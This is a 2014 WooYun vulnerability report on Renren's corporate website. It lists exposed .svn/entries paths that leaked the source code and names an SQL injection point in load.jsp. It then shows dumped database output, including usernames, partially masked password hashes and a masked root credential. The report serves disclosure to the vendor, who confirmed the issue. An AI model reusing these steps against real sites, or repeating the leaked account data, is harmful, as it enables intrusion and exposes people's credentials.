漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-057442
漏洞标题:人人网官网源码泄露&分析代码定位到sql注入点
相关厂商:人人网
漏洞作者: 浩天
提交时间:2014-04-17 17:40
修复时间:2014-06-01 17:40
公开时间:2014-06-01 17:40
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-04-17: 细节已通知厂商并且等待厂商处理中
2014-04-17: 厂商已经确认,细节仅向厂商公开
2014-04-27: 细节向核心白帽子及相关领域专家公开
2014-05-07: 细节向普通白帽子公开
2014-05-17: 细节向实习白帽子公开
2014-06-01: 细节向公众公开
简要描述:
怀念叫“校内网”的日子
详细说明:
站点:人人网公司主站
地址:http://www.renren-inc.com/
漏洞证明:

1.svn日志文件泄露,导致下载源码
http://www.renren-inc.com/zh/contact/.svn/entries
http://www.renren-inc.com/zh/css/.svn/entries
http://www.renren-inc.com/zh/culture/.svn/entries
http://www.renren-inc.com/zh/hr/.svn/entries
http://www.renren-inc.com/zh/images/.svn/entries
http://www.renren-inc.com/zh/info/.svn/entries
http://www.renren-inc.com/zh/news/.svn/entries
http://www.renren-inc.com/en/contact/.svn/entries
http://www.renren-inc.com/en/css/.svn/entries
http://www.renren-inc.com/en/culture/.svn/entries
http://www.renren-inc.com/en/images/.svn/entries
http://www.renren-inc.com/en/info/.svn/entries
http://www.renren-inc.com/en/news/.svn/entries
http://www.renren-inc.com/en/pdf/.svn/entries

2.看了下源码,数据库交互的地方比较少,发现load.jsp有一处,没有处理,应该是注入点
简单构造了下,获取如下地址:
http://www.renren-inc.com/zh/news/load.jsp?col=%E5%8D%83%E6%A9%A1%E9%9B%86%E5%9B%A2
然后尝试注入

然后就.....
web application technology: JSP
back-end DBMS: MySQL 5.0.11
available databases [4]:
[*] information_schema
[*] mysql
[*] oak
[*] test
Database: oak
[9 tables]
+----------------+
| action_history |
| article |
| breakingnews |
| chip |
| chip_history |
| honors |
| managergroup |
| publicity |
| user |
+----------------+
Database: oak
Table: user
[8 columns]
+-------------+--------------+
| Column | Type |
+-------------+--------------+
| create_time | datetime |
| deleted | int(11) |
| email | varchar(255) |
| id | int(11) |
| level | int(11) |
| passwd | varchar(255) |
| realname | varchar(255) |
| username | varchar(255) |
+-------------+--------------+
Database: oak
Table: user
[2 entries]
+----+-------+----------------------------------+----------+
| id | email | passwd | username |
+----+-------+----------------------------------+----------+
| 5 | | 7c5c0149be1d*********2c0e9e7414f | libei |
| 6 | | 77d6b67510c9*********6ca5da6a85d | gongguan |
+----+-------+----------------------------------+----------+
mysql.user
root:*EFB705E7253A223************B2AD4E1947F80:localhost 解密:oak***fic 打个码
root::BJDX39-27.opi.com
root::127.0.0.1
::localhost
::BJDX39-27.opi.com
修复方案:
要下班了,不玩了
版权声明:转载请注明来源 浩天@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:12
确认时间:2014-04-17 17:44
厂商回复:
感谢提醒,thks
最新状态:
暂无